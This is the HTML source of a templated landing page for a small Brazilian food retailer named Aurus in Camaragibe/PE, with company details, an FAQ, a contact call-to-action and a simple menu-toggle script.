

<file: adv/index.html>
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Aurus · Camaragibe/PE</title>
<meta name="description" content="Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em…">
<meta name="theme-color" content="#1f5eff">
<style>
:root{--c:#1f5eff;--c-dark:#1644b8;--c-soft:#e9efff;--c-mid:#c0d2ff;--on-c:#ffffff;
--ink:#14171c;--ink-2:#4b5361;--muted:#6b7280;--line:#e4e7ec;--bg:#ffffff;--bg-2:#f6f7f9;--r:14px;--r-sm:10px;--max:1160px}
*{box-sizing:border-box}
html{scroll-behavior:smooth;-webkit-text-size-adjust:100%}
body{overflow-x:hidden;margin:0;font-family:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;color:var(--ink);background:var(--bg);font-size:17px;line-height:1.65}
img,svg{max-width:100%;display:block}
a{color:var(--c-dark)}
h1,h2,h3{line-height:1.18;letter-spacing:-.015em;margin:0 0 .5em;color:var(--ink)}
h1{font-size:clamp(2rem,4.6vw,3.3rem);font-weight:750}
h2{font-size:clamp(1.55rem,3vw,2.2rem);font-weight:720}
h3{font-size:1.12rem;font-weight:680}
p{margin:0 0 1em}
.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}
.skip{position:absolute;left:-999px;top:8px;background:var(--ink);color:#fff;padding:8px 14px;border-radius:8px;z-index:100}
.skip:focus{left:12px}
:focus-visible{outline:3px solid var(--c);outline-offset:3px;border-radius:6px}
.eyebrow{display:inline-block;font-size:.8rem;font-weight:700;letter-spacing:.09em;text-transform:uppercase;color:var(--c-dark);background:var(--c-soft);padding:5px 12px;border-radius:999px;margin-bottom:16px}
.lead{font-size:1.14rem;color:var(--ink-2);max-width:62ch}
.muted{color:var(--muted)}

/* botoes */
.btn{display:inline-flex;align-items:center;justify-content:center;gap:10px;min-height:48px;padding:0 22px;border-radius:999px;border:2px solid var(--c);background:var(--c);color:var(--on-c);font-weight:680;font-size:1rem;text-decoration:none;cursor:pointer;transition:background .18s ease,border-color .18s ease,transform .08s ease,box-shadow .18s ease}
.btn:hover{background:var(--c-dark);border-color:var(--c-dark);box-shadow:0 8px 22px -10px var(--c)}
.btn:active{transform:translateY(1px)}
.btn.ghost{background:transparent;color:var(--c-dark);border-color:var(--c-mid)}
.btn.ghost:hover{background:var(--c-soft);border-color:var(--c);box-shadow:none}
.btn svg{width:20px;height:20px;flex:none}
.actions{display:flex;flex-wrap:wrap;gap:12px}

/* cabecalho */
.top{position:sticky;top:0;z-index:50;background:rgba(255,255,255,.94);backdrop-filter:saturate(1.4) blur(10px);-webkit-backdrop-filter:saturate(1.4) blur(10px);border-bottom:1px solid var(--line)}
.top .wrap{display:flex;align-items:center;gap:20px;min-height:70px}
.brand{display:flex;align-items:center;gap:10px;min-width:0;font-weight:760;font-size:1.12rem;color:var(--ink);text-decoration:none;letter-spacing:-.01em}
.brand i{width:34px;height:34px;border-radius:10px;background:var(--c);color:var(--on-c);display:grid;place-items:center;font-style:normal;font-size:1rem;font-weight:800}
.nav{margin-left:auto;display:flex;align-items:center;gap:4px}
.nav a{color:var(--ink-2);text-decoration:none;font-weight:560;font-size:.97rem;padding:10px 12px;border-radius:8px}
.nav a:hover,.nav a[aria-current="page"]{color:var(--c-dark);background:var(--c-soft)}
.nav .btn{margin-left:8px;min-height:42px;padding:0 18px;color:var(--on-c)}
.nav .btn:hover{color:var(--on-c);background:var(--c-dark)}
.menu{display:none;margin-left:auto;background:none;border:1px solid var(--line);border-radius:10px;width:46px;height:46px;cursor:pointer;color:var(--ink)}
.menu svg{width:22px;height:22px;margin:auto}
@media (max-width:860px){
  .menu{display:grid;place-items:center}
  .nav{display:none;position:absolute;left:0;right:0;top:70px;background:#fff;border-bottom:1px solid var(--line);flex-direction:column;align-items:stretch;padding:10px 20px 18px;gap:2px;box-shadow:0 18px 30px -24px rgba(0,0,0,.35)}
  .nav.open{display:flex}
  .nav a{padding:13px 10px}
  .nav .btn{margin:8px 0 0}
}

/* secoes */
section{padding:76px 0}
section.alt{background:var(--bg-2)}
.head{max-width:720px;margin-bottom:38px}
.grid{display:grid;gap:18px;grid-template-columns:repeat(auto-fit,minmax(250px,1fr))}
.card{background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:26px}
.card .ico{width:44px;height:44px;border-radius:12px;background:var(--c-soft);color:var(--c-dark);display:grid;place-items:center;margin-bottom:14px}
.card .ico svg{width:22px;height:22px}
.card p{color:var(--ink-2);margin:0}

/* imagens */
.hero-photo{border-radius:var(--r);overflow:hidden;box-shadow:0 30px 60px -40px rgba(20,23,28,.5);aspect-ratio:4/3;background:var(--c-soft)}
.hero-photo img{width:100%;height:100%;object-fit:cover}
.sobre-photo{border-radius:var(--r);overflow:hidden;margin-bottom:18px;aspect-ratio:16/10;background:var(--c-soft)}
.sobre-photo img{width:100%;height:100%;object-fit:cover}
.card .photo{margin:-26px -26px 16px;border-radius:var(--r) var(--r) 0 0;overflow:hidden;aspect-ratio:16/9;background:var(--c-soft)}
.card .photo img{width:100%;height:100%;object-fit:cover}
/* hero */
.hero{padding:72px 0 64px;background:linear-gradient(180deg,var(--c-soft),#fff 78%)}
.hero .wrap{display:grid;grid-template-columns:minmax(0,1.25fr) minmax(0,.85fr);gap:44px;align-items:center}
.hero .lead{margin-bottom:28px}
.facts{background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:24px 24px 8px;box-shadow:0 30px 60px -44px rgba(20,23,28,.45)}
.facts h2{font-size:1rem;text-transform:uppercase;letter-spacing:.08em;color:var(--muted);margin-bottom:14px}
.facts dl{margin:0}
.facts div{display:grid;grid-template-columns:minmax(96px,34%) minmax(0,1fr);gap:12px;padding:12px 0;border-top:1px solid var(--line);font-size:.96rem}
.facts div:first-child{border-top:0}
.facts dt{color:var(--muted)}
.facts dd{margin:0;font-weight:600;overflow-wrap:anywhere;min-width:0}
@media (max-width:480px){.facts div{grid-template-columns:1fr;gap:2px}.facts{padding:20px 18px 6px}}
@media (max-width:860px){.hero .wrap{grid-template-columns:1fr}.hero{padding:48px 0}}

/* processo */
.steps{counter-reset:s;display:grid;gap:18px;grid-template-columns:repeat(auto-fit,minmax(220px,1fr))}
.step{position:relative;padding:26px 24px 24px;border-radius:var(--r);background:#fff;border:1px solid var(--line)}
.step::before{counter-increment:s;content:counter(s);display:grid;place-items:center;width:36px;height:36px;border-radius:50%;background:var(--c);color:var(--on-c);font-weight:750;margin-bottom:14px}
.step p{color:var(--ink-2);margin:0}

/* sobre */
.split{display:grid;grid-template-columns:minmax(0,1.1fr) minmax(0,.9fr);gap:40px;align-items:start}
@media (max-width:860px){.split{grid-template-columns:1fr}}
.list{list-style:none;margin:0;padding:0}
.list li{display:flex;gap:12px;padding:12px 0;border-top:1px solid var(--line)}
.list li:first-child{border-top:0}
.list svg{width:20px;height:20px;color:var(--c);flex:none;margin-top:4px}
.chips{display:flex;flex-wrap:wrap;gap:10px}
.chip{border:1px solid var(--c-mid);background:#fff;color:var(--ink);border-radius:999px;padding:8px 16px;font-weight:560;font-size:.96rem}

/* faq */
.faq{max-width:820px}
.faq details{border:1px solid var(--line);border-radius:var(--r-sm);background:#fff;margin-bottom:10px}
.faq summary{cursor:pointer;list-style:none;padding:18px 52px 18px 20px;font-weight:640;position:relative}
.faq summary::-webkit-details-marker{display:none}
.faq summary::after{content:"+";position:absolute;right:20px;top:50%;transform:translateY(-50%);font-size:1.4rem;color:var(--c-dark);transition:transform .2s ease}
.faq details[open] summary::after{transform:translateY(-50%) rotate(45deg)}
.faq details p{padding:0 20px 18px;margin:0;color:var(--ink-2)}

/* chamada */
.cta{background:var(--c-dark);color:#fff;border-radius:22px;padding:48px;display:flex;flex-wrap:wrap;gap:24px;align-items:center;justify-content:space-between}
.cta h2{color:#fff;margin:0 0 6px}
.cta p{margin:0;color:rgba(255,255,255,.85)}
.cta .btn{background:#fff;color:var(--c-dark);border-color:#fff}
.cta .btn:hover{background:var(--c-soft);border-color:var(--c-soft)}
@media (max-width:600px){.cta{padding:32px 24px}.btn{white-space:normal;text-align:center}}

/* formulario */
.form{display:grid;gap:16px}
.row2{display:grid;grid-template-columns:1fr 1fr;gap:16px}
@media (max-width:640px){.row2{grid-template-columns:1fr}}
.field label{display:block;font-weight:620;font-size:.95rem;margin-bottom:6px}
.field .req{color:#b42318}
.field input,.field select,.field textarea{width:100%;min-height:48px;padding:12px 14px;border:1.5px solid #cfd4dc;border-radius:var(--r-sm);font:inherit;font-size:1rem;color:var(--ink);background:#fff;transition:border-color .15s ease,box-shadow .15s ease}
.field textarea{min-height:130px;resize:vertical}
.field input:focus,.field select:focus,.field textarea:focus{outline:none;border-color:var(--c);box-shadow:0 0 0 4px var(--c-soft)}
.field [aria-invalid="true"]{border-color:#b42318;box-shadow:0 0 0 4px #fde8e7}
.field .err{display:none;color:#b42318;font-size:.88rem;margin-top:6px}
.field .err.show{display:block}
.check{display:flex;gap:10px;align-items:flex-start;font-size:.95rem;color:var(--ink-2)}
.check input{width:20px;height:20px;margin-top:3px;accent-color:var(--c);flex:none}
.status{padding:14px 16px;border-radius:var(--r-sm);font-weight:560;display:none}
.status.show{display:block}
.status.ok{background:#e8f6ee;color:#146c43}
.status.bad{background:#fde8e7;color:#9b1c14}

/* paginas de texto */
.doc{max-width:820px}
.doc h2{font-size:1.3rem;margin-top:1.8em}
.doc p,.doc li{color:var(--ink-2)}
.doc ul{padding-left:1.2em}
.page-head{padding:56px 0 18px;background:linear-gradient(180deg,var(--c-soft),#fff)}

/* rodape */
.foot{background:#0f1216;color:#c7ccd4;padding:56px 0 28px;margin-top:0}
.foot a{color:#e7eaf0;text-decoration:none}
.foot a:hover{text-decoration:underline}
.foot .cols{display:grid;grid-template-columns:1.3fr 1fr .8fr;gap:32px}
@media (max-width:860px){.foot .cols{grid-template-columns:1fr}}
.foot h3{color:#fff;font-size:1rem;margin-bottom:12px}
.foot p,.foot li{font-size:.95rem;margin:0 0 8px}
.foot ul{list-style:none;padding:0;margin:0}
.foot .legal{border-top:1px solid rgba(255,255,255,.12);margin-top:36px;padding-top:20px;font-size:.88rem;color:#9aa1ad}
.foot .cred{color:#6a7079;font-size:.78rem;margin-top:8px}
.wa{position:fixed;right:18px;bottom:18px;z-index:40;width:58px;height:58px;border-radius:50%;background:#1faa59;color:#fff;display:grid;place-items:center;box-shadow:0 14px 30px -12px rgba(0,0,0,.5)}
.wa svg{width:30px;height:30px}
@media (prefers-reduced-motion:reduce){*,*::before,*::after{transition:none!important;animation:none!important;scroll-behavior:auto!important}}
</style>
</head>
<body>
<a class="skip" href="#conteudo">Pular para o conteúdo</a>
<header class="top">
  <div class="wrap">
    <a class="brand" href="index.html" aria-label="Aurus — página inicial"><i aria-hidden="true">A</i>Aurus</a>
    <button class="menu" type="button" aria-expanded="false" aria-controls="menu" aria-label="Abrir menu">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" aria-hidden="true"><path d="M4 7h16M4 12h16M4 17h16"/></svg>
    </button>
    <nav class="nav" id="menu" aria-label="Principal">
      <a href="index.html" aria-current="page">Início</a>
      <a href="index.html#sobre">Sobre</a>
      <a href="index.html#perguntas">Dúvidas</a>
      <a href="contato.html" >Contato</a>
      <a class="btn" href="contato.html">Solicitar orçamento</a>
    </nav>
  </div>
</header>

<main id="conteudo">
<section class="hero">
  <div class="wrap">
    <div>
<span class="eyebrow">Camaragibe/PE</span>      <h1>Aurus</h1>
      <p class="lead">Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em Camaragibe/PE.</p>
      <div class="actions">
        <a class="btn" href="contato.html">Solicitar orçamento</a>
<a class="btn ghost" href="tel:+551699999999">Ligar (16) 9999-9999</a>      </div>
    </div>
    <div class="hero-photo"><img src="img/capa.jpg" alt="Spacious and contemporary mall interior with closed stores and escalator." width="800" height="600" loading="eager"></div>
  </div>
</section>


<section id="sobre" class="alt">
  <div class="wrap split">
    <div>
      <span class="eyebrow">Sobre</span>
      <h2>Sobre a Aurus</h2>
<div class="sobre-photo"><img src="img/sobre.jpg" alt="Two women browsing clothes in a modern indoor fashion store." width="640" height="400" loading="lazy"></div>      <p class="lead">Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em Camaragibe/PE.</p>
    </div>
    <ul class="list" aria-label="Informações da empresa">
<li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span><strong>Aurus Ltda</strong>, inscrita no CNPJ 59.160.289/0001-59.</span></li><li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Sede em AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO, Camaragibe/PE, CEP 54759-050.</span></li><li><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><path d="m5 12 4.5 4.5L19 7"/></svg><span>Atendimento pelo telefone (16) 9999-9999.</span></li>    </ul>
  </div>
</section>

<section>
  <div class="wrap">
    <div class="head">
      <span class="eyebrow">Como funciona</span>
      <h2>Do primeiro contato ao atendimento</h2>
    </div>
    <div class="steps">
      <div class="step"><h3>Contato</h3><p>Você envia sua solicitação pelo formulário.</p></div>
      <div class="step"><h3>Entendimento</h3><p>Conversamos para entender a necessidade, o prazo e os detalhes do pedido.</p></div>
      <div class="step"><h3>Proposta</h3><p>Apresentamos as condições e o orçamento antes de qualquer compromisso.</p></div>
      <div class="step"><h3>Atendimento</h3><p>Com a proposta aprovada, combinamos as etapas e seguimos com o serviço.</p></div>
    </div>
  </div>
</section>


<section id="perguntas">
  <div class="wrap">
    <div class="head"><span class="eyebrow">Dúvidas</span><h2>Perguntas frequentes</h2></div>
    <div class="faq">
      <details><summary>Como solicito um orçamento?</summary><p>Preencha o formulário da página de <a href="contato.html">contato</a>. Respondemos com as informações e as condições para o seu caso.</p></details>
      <details><summary>Onde a empresa está localizada?</summary><p>Nossa sede fica em AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO, Camaragibe/PE. Para saber se atendemos a sua região, fale com a gente.</p></details>
      <details><summary>Como meus dados são tratados?</summary><p>Usamos os dados enviados apenas para responder ao seu contato. Os detalhes estão na <a href="politica-de-privacidade.html">Política de Privacidade</a>.</p></details>
      <details><summary>Qual o CNPJ da empresa?</summary><p>Aurus Ltda, CNPJ 59.160.289/0001-59.</p></details>
    </div>
  </div>
</section>

<section style="padding-top:0">
  <div class="wrap">
    <div class="cta">
      <div>
        <h2>Vamos conversar sobre o seu pedido?</h2>
        <p>Envie os detalhes e receba um orçamento da Aurus.</p>
      </div>
      <a class="btn" href="contato.html">Solicitar orçamento</a>
    </div>
  </div>
</section>
</main>

<footer class="foot">
  <div class="wrap">
    <div class="cols">
      <div>
        <h3>Aurus</h3>
        <p>Aurus é uma empresa de comércio varejista de produtos alimentícios em geral ou especializado em produtos alimentícios não especificados anteriormente, em…</p>
      </div>
      <div>
        <h3>Contato</h3>
        <ul>
<li>Telefone: <a href="tel:+551699999999">(16) 9999-9999</a></li><li>AVENIDA DOS GIRASSOIS, 293, NOVO CARMELO</li>          <li>Camaragibe/PE · CEP 54759-050</li>
        </ul>
      </div>
      <div>
        <h3>Institucional</h3>
        <ul>
          <li><a href="index.html">Início</a></li>
          <li><a href="contato.html">Contato e orçamento</a></li>
          <li><a href="politica-de-privacidade.html">Política de Privacidade</a></li>
          <li><a href="termos-de-uso.html">Termos de Uso</a></li>
        </ul>
      </div>
    </div>
    <div class="legal">© 2026 Aurus Ltda · CNPJ 59.160.289/0001-59 · Camaragibe/PE</div>
<div class="cred">Imagens ilustrativas: Andrew Patrick Photo, Ron Lach (Pexels).</div>  </div>
</footer>

<script>
(function(){
  var b=document.querySelector('.menu'),n=document.getElementById('menu');
  if(!b||!n)return;
  b.addEventListener('click',function(){var o=n.classList.toggle('open');b.setAttribute('aria-expanded',o?'true':'false');b.setAttribute('aria-label',o?'Fechar menu':'Abrir menu');});
  n.addEventListener('click',function(e){if(e.target.tagName==='A'){n.classList.remove('open');b.setAttribute('aria-expanded','false');}});
})();
</script>
</body>
</html>
</file>
